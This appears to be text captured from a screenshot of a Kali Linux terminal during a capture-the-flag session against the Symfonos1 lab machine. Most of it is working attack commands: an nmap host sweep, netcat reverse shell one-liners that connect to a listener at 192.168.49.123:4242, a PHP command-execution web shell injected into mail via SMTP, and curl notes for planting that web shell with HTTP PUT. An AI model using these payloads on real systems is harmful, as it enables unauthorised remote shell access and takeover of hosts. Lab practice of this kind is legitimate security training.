 File Machine View Input Devices Help
Applications Places Terminator Jun 24 21:17
kali@kali: /var/mail
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x22
onos1]
└─$ nmap -sn 10.0.0.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-24 21:12 EDT
Nmap scan report for 10.0.0.1
Host is up (0.00024s latency).
Nmap scan report for 10.0.0.30
Host is up (0.000035s latency).
Nmap scan report for 10.0.0.33
Host is up (0.00026s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.77 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$ cat ~/Scripts/nc_rev_shell.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.49.123 4
242 >/tmp/f
nc -e /bin/bash 10.10.10.15 4242
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 92x21
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$ telnet 10.0.0.32 25
Trying 10.0.0.32...
^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$ telnet 10.0.0.33 25 130 ✕
Trying 10.0.0.33...
Connected to 10.0.0.33.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: OGC
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']);?>
.
250 2.0.0 Ok: queued as 20A0C40B71
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x16
curl -v -X OPTIONS http://<ip address>
LOOK IN ALLOW AND SEE IF PUT IS IN THERE
curl -v -X PUT -d '<?php system($_GET['cmd']);?>' http://<ip address>/
shell
THIS WILL PUT THE PHP CMD SCRIPT INTO /shell WHICH DID NOT EXIST BEFOR
E WE STARTED
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$
kali@kali: /var/mail 101x14
┌──(kali㉿kali)-[/var/mail]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.49.123 4242 >/tmp/f